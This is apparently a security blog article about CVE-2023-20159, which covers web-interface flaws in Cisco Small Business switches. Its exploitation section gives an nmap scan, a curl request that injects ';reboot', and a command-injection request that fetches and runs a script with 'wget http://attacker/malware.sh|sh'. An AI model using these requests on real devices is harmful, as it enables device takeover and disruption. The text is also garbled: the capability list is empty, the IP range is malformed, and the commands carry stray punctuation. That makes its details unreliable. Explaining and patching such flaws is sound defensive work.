Cisco network equipment is everywhere—from small offices to big business networks. Security flaws in their firmware can have big consequences. Recently, CVE-2023-20159 and related bugs have been found in the web interfaces of several Cisco Small Business Switches. These vulnerabilities let anyone on the internet take over your device, crash it, or use it for attacks.
Let’s break down what these issues are, how attackers can exploit them, and what you can do to protect yourself.
What Is CVE-2023-20159?
This CVE covers multiple vulnerabilities in the web-based management interface of certain Cisco Small Business Series Switches. These flaws let a remote, unauthenticated attacker:
Why Do These Vulnerabilities Exist?
The main problem is improper input validation. The web management interface does not properly check or sanitize requests. Attackers can send crafted HTTP requests to the device, and the device executes them without proper security checks.
Affected Devices
According to Cisco’s advisory, these switch families are affected:
Small Business 550X Series Stackable Managed Switches
*Check the official Cisco advisory for the exact models and firmware versions.*
How Attackers Exploit CVE-2023-20159
Attackers exploit these vulnerabilities by sending malicious HTTP or HTTPS requests—no login or user account needed. Since the web management UI runs as root, successfully exploiting these bugs gives the attacker full control.
1. Locate the vulnerable device’s web interface
Attackers may use port scanning tools to find open management interfaces on public IPs.
nmap -p 80,443 --open -T4 203..113./24
2. Send malicious HTTP request
An example curl command for a crafted request that could trigger a DoS (from public proof-of-concept code):
curl -X POST "http://target-ip/cgi-bin/;reboot"; -H "Content-Type: application/x-www-form-urlencoded" --data "param=x"
This request abuses improper parsing of the URL path (the ;reboot part), which may force the switch to reboot (DoS).
3. Run arbitrary code
Some variants let attackers upload files or cause command injection. Here’s a sample of what such a POST request could look like using command injection:
curl -X POST "http://target-ip/cgi-bin/config.exp"; \
-H "Content-Type: application/x-www-form-urlencoded" \
--data "data=;wget+http://attacker/malware.sh|sh;";
Update to the latest firmware IMMEDIATELY
Download patches from Cisco’s download center.
References
- Cisco official security advisory cisco-sa-smb-switch-multivuln-F9Z7K2X8
- National Vulnerability Database CVE-2023-20159 entry
- Exploit Proof-of-Concept: GitHub Search Results for Cisco Switches CVE-2023-20159
Final Thoughts
CVE-2023-20159 is a perfect example of why web interfaces on network hardware need to be locked down and patched right away. If you manage Cisco Small Business Switches, don’t delay—patching and restricting access could save your business from a serious breach.
*If you found this article useful, share it with your IT team and make sure your network gear is safe!*
Timeline
Published on: 05/18/2023 03:15:00 UTC
Last modified on: 05/26/2023 19:21:00 UTC
